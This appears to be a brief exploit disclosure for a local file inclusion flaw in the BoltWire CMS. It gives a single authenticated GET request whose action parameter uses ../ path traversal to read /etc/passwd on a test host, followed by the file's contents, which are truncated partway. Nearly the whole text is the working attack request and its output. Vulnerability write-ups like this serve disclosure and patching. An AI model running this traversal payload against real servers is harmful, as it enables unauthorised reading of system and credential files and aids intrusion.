 LFI:
Steps to Reproduce:
1) Using HTTP GET request browse to the following page, whilst being authenticated user.
http://192.168.51.169/boltwire/index.php?p=action.search&action=../../../../../../../etc/passwd
Result
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
[SNIPPED]